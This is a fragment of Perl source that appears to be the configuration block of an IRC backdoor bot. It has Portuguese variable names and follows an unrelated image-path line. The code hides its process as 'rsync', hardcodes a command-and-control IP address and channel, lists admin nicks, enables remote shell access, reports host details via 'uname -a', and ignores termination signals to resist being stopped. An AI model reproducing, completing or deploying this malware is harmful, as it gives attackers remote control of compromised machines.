 my $processo = 'rsync';
$servidor='45.9.148.99' unless $servidor;
my $porta='443';
my @canais=("#007");
my @adms=("polly","molly");
my @auth=("localhost");
my $linas_max=6;
my $sleep=3;
my $nick = getnick();
my $ircname = getnick();
my $realname = (`uname -a`);
my $acessoshell = 1;
my $prefixo = "! ";
my $estatisticas = 0;
my $pacotes = 1;
my $VERSAO = '0.2a';
$SIG{'INT'} = 'IGNORE';
$SIG{'HUP'} = 'IGNORE';
$SIG{'TERM'} = 'IGNORE';
$SIG{'CHLD'} = 'IGNORE';
$SIG{'PS'} = 'IGNORE';